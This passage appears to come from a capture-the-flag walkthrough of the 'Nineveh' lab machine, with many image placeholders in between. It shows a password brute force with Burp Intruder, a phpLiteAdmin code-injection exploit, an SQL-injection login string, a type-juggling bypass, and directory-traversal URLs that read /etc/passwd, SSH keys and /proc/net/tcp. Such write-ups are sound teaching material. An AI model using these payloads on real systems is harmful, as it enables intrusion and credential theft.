
Another way to obtain the password with a brute force attack is to use BurpSuite’s Intruder tool with Sniper attack. I only have to capture the request sent to the server when I try to authenticate and perform the attack on the correct field (password) using a custom dictionary, I can also create a regex with the error message that is obtained if the password is incorrect, so I can see the valid credential faster.
head -n 1500 /usr/share/wordlists/rockyou.txt > passwords.txt
burpsuite &>/dev/null & disown
# Burp -> intruder -> Payloads -> Options (Grep-Extract: Invalid Password!)






Now that I can access the phpLiteAdmin dashboard I have all the software information. Perhaps I can exploit the Remote PHP Code Injection vulnerability by following the instructions in the script I found with searchsploit. I just need to create a new database with .php extension and then access it to execute the malicious content that I enter in a row of a table, but there is the problem that I can not access the path where it is stored, I must find a way to do it.
searchsploit -x php/webapps/24044.txt
# https://nineveh.htb/db/index.php?view=structure
# Path to database: /var/tmp/oldboy.php :(





Something that catches my attention is the message that I had found hardcoded in the other web page, so I try some techniques to bypass the panel, like SQLi, that don’t work. But if with BurpSuite I capture the request before it is sent to the server and try a Type Juggling attack I succeed in my goal and get access as admin to the website.
How Type Juggling Happens: Type juggling occurs when PHP encounters operations or comparisons involving variables of different data types. PHP will automatically attempt to convert one or both of the variables to a common data type before performing the operation or comparison.
# http://nineveh.htb/department/login.php
# admin' or 1=1-- -
burpsuite &>/dev/null & disown




Once I start interacting with the web service, I notice that in order to access the available resources, their location must be sent through a parameter to the server. If I try to perform a Directory Traversal, after adjusting the URL I can access the passwd system file (there is also a message on the page that could be interpreted as a clue). I can’t yet see the contents of the first flag but I can enumerate the system and know all the open ports.
# http://nineveh.htb/department/manage.php?notes=files/ninevehNotes.txt
# http://nineveh.htb/department/manage.php?notes=files/ninevehNotes.txt../../../../../../etc/passwd
# http://nineveh.htb/department/manage.php?notes=files/ninevehNotes/../../../../../../etc/passwd
# :)
# http://nineveh.htb/department/manage.php?notes=files/ninevehNotes/../../../../../../home/amrois/user.txt
# File name too long. :(
# http://nineveh.htb/department/manage.php?notes=files/ninevehNotes/../../../../../../home/amrois/.ssh/authorized_keys
# http://nineveh.htb/department/manage.php?notes=files/ninevehNotes/../../../../../../proc/net/fib_trie
# http://nineveh.htb/department/manage.php?notes=files/ninevehNotes/../../../../../../proc/net/tcp
cat Data.txt | grep -v local | awk '{print $2}' FS=' ' | awk '{print $2}' FS=':' | sort -u | while read port; do echo -e "\n[!] Port $port --> $((0x$port))"; done




